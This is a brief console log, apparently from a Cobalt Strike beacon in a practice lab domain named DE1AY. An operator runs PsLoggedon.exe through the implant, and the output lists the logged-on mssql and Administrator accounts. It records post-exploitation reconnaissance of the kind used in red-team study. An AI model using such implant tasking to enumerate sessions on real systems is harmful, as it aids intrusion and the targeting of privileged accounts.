 beacon> shell PsLoggedon.exe
[*] Tasked beacon to run: PsLoggedon.exe
[+] host called home, sent: 45 bytes
[+] received output:
PsLoggedon v1.35 - See who's logged on
Copyright (C) 2000-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Users logged on locally:
2021/7/27 20:06:11 DE1AY\mssql
<unknown time> DE1AY\Administrator
No one is logged on via resource shares.
[WEB] Administrator */2844 (x64)
beacon>